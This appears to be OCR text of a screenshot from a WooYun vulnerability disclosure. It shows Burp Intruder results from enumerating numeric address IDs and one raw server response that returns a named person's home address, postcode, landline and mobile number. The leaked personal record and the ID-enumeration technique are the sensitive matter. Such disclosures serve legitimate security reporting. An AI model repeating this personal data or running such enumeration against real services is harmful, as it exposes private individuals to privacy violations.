 Request Payload Status Error Timeout Length Comment
501 501 200 707
781 781 200 708
1023 1023 200 709
384 384 200 710
1143 1143 200 710
382 382 200 712
406 406 200 712
439 439 200 712
1086 1086 200 712
385 385 200 713
408 408 200 713
1001 1001 200 713
Request Response
Raw Headers Hex
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: application/json; charset=utf-8
Via: 1.1 ID-0000627501307004 uproxy-2
X-Via: 1.1 mxz13:5 (Cdn Cache Server V2.0)
Connection: close
Content-Length: 383
{"USR_ADDRID":"439","USR_ID":"","USR_LOGINNAME":"","USR_ADDRNAME":"许志峰","ADDR_INFO":"上海奉贤西渡沪杭公路204号","ADDR_ZIPCODE":"201401","ADDR_PHONE":"021-67151132","ADDR_MOBILE":"1
5821687970","ADDR_EMAIL":"","STATUS":0,"CREATE_TIME":"\/Date(-2209017600000)\/","DEL_TIME":"\/Date(-2209017600000)\/","USER_IP":"","MEMO1":"","MEMO2":"","MEMO3":"","MEMO4":"","MEMO5":""}
www.wooyun.org